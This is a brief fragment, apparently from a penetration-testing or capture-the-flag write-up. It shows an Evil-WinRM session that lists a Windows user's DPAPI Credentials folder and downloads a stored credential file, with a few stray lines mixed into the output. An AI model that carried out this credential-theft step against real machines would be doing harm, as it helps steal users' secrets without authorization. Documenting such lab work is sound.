 *Evil-WinRM* PS C:\Users\steph.cooper\Appdata\roaming\microsoft\Credentials> cmd /c dir /a
 Volume in drive C has no label.
 Volume Serial Number is 311D-593C

 Directory of C:\Users\steph.cooper\Appdata\roaming\microsoft\Credentials

Tools    Machine.ovpn
03/08/2025  08:53 AM    <DIR>          .
03/08/2025  08:40 AM    <DIR>          ..
03/08/2025  08:54 AM               414 C8D69EBE9A43E9DEBF6B5FBD48B521B9
               1 File(s)            414 bytes
test
               2 Dir(s)   6,314,319,872 bytes free
*Evil-WinRM* PS C:\Users\steph.cooper\Appdata\roaming\microsoft\Credentials> download C8D69EBE9A43E9DEBF6B5FBD48B521B9